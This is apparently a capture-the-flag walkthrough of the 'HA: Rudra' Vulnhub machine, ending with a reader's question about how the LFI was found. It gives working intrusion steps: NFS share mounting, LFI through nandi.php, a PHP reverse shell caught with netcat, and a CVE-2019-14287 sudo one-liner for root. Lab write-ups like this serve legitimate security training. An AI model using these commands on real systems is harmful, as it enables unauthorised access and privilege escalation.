HA Rudra: Vulnhub Walkthrough
This is our Walkthrough for HA: Rudra” and this CTF is designed by Hacking Articles Team ?. Lord Rudra also known as Shiv, Bolenath, Mahadev and he is Venerable by Hinduism. We have designed this VM because it is festival eve in India and all Indian strongly believe in Indian culture and religions and also to spread awareness of Indian culture among all people, hope you will enjoy.
There are multiple methods to solve this machine or direct way to finish the task.
You can download from here.
Level: Intermediate
Task: Boot to Root
Penetration Methodologies
Initial Recon
- netdiscover
- Nmap
- Shared directory
- dirb
Initial Compromise
- LFI
Established Foothold
- Netcat session
Internal Recon
- Access Mysql database
Data Exfiltration
- Steganography
Lateral Movement
- Connect to ssh
Privilege Escalation
- Sudo rights
Walkthrough
Initial Recon
First of all, we try to identify our target. We did this using the netdiscover command. It came out to be
192.168.1.101

Now that we have identified our target using the above command, we can continue to our second step that is scanning the target. We will use Nmap to scan the target with the following command:
nmap -A 192.168.1.101
We found port 22, 80 and 2049 are open for ssh, HTTP and NFS respectively, let’s go for services enumeration.

When you will explore machine IP in the web browser, it will display the beautiful sight of lord shiva.

If you didn’t find any hint from web page, then without wasting time enumerate the share directory since NFS service is running on the host machine.
showmount -e 192.168.1.101 cd /tmp mkdir ignite mount -t nfs 192.168.1.101:/home/shivay /tmp/ignite cd ignite ls

when you will mount the whole shared directory in your local machine, you’ll a text file named “mahadev.txt”.

Till now we didn’t find any hint to establish our foothold, therefore we chose DIRB for directory brute force attack and Luckily found URL for robots.txt file.

Now when you will navigate to the following URL, it will give a hint for nandi.php
http://192.168.1.101/robots.txt
But on exploring /nandi.php, it will give you a blank page and this hint might be indicating the possibility for LFI.
http://192.168.1.101/nandi.php

Initial Compromised
To ensure that the host machine is vulnerable to LFI, you need to try to extract /etc/passwd file and this will show you some usernames from here: Rudra, Shivay and mahakaal as shown below.
This phase is considered as initial compromised stage because with the help of LFI we are able to extract low privilege data.

Established foothold
To established foothold, you need to spawn shell of the host machine by injecting malicious file. As you know due to NFS we are able to access share directory and also web application is vulnerable to LFI and for exploiting the host machine first upload the PHP backdoor (penetestmonkey PHP reverse shell) inside the mount directory “/tmp/ignite” and then execute it through a web browser.

As you can observe in the above image, we have uploaded the PHP backdoor inside /tmp/ignite and now will use LFI to trigger the shell.php file. Keep the Netcat listener ON for reverse connection.

http://192.168.1.101/nandi.php?file=/home/shivay/shell.php
Internal Recon
As soon as you will trigger the backdoor, it will give the reverse connection of the host machine.
Once we have compromised the host machine, then go for Internal Recon, as you can observe this time, we have used netstat to identify the network statics and found MySQL is running on localhost.


Without wasting time, we get into MySQL DBMS and enumerated the following information:
Database name: mahadev Table name: hint Record: check in media filesystem
It means there are is something inside media filesystem and the author wants to dig it out.
Data Exfiltration-Steganography

So, when you will move inside /media directory then you will get two files named “creds and hint” and the “hint” file contains the following hints:
Message: Without noise
The cred file contains emojis and it looks like a kind of steganography, download the cred file in your local machine (I saved as /root/pwd) and without wasting we explored the given link. This link will open the article on data exfiltration tool named cloackify which is used by the author for hiding text behind emojis.
With the help of the above link, you can extract the hidden text behind emojis. Follow the below step in your local machine.
Download the tool from GitHub and run a python script as shown then decrypt the file without noise as given inside the hint file.
python cloackifyFactory.py Press key: 2 Decloackify path: /root/pwd Path for saved decloacked data: /root/decodedpwd Add noise: No

Choose emoji as a type of ciphers and press key 3. This will save the decoded text inside /root/decodedpwd as shown below.


And we found the credential for the following:
Username: mahakaal Password: kalbhairav
Lateral Movement
So with the help above credential, we connect to ssh service and start post enumeration. Thus, we check sudo right for mahakaal and found that he has sudo right to run /usr/bin/watch program other than root which means with ALL specified, user mahakaal can run the binary / usr/bin/watch as any user.

Privilege Escalation
The author added this loophole because it is the latest zero-day exploit CVE: 2019-14287 and you should to proactive to bypass it.
Type following for escalating the root the shell:
sudo -u#-1 watch -x sh -c 'reset; exec sh 1>&0 2>&0' -u cd root cat final.txt
Conclusion: The VM was designed to cover each track of the kill chain by considering red team approach and proactive learning with latest vulnerabilities.
Hope you have enjoyed this machine. Happy Hacking!!!!!!!

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Firstly, thanks for this article. I have a question:
“But on exploring /nandi.php, it will give you a blank page and this hint might be indicating the possibility for LFI”
What did you make you think of that LFI exist there? was there any attemps you made to identify a vulnerability ? or you did think of that was absolutely LFI somehow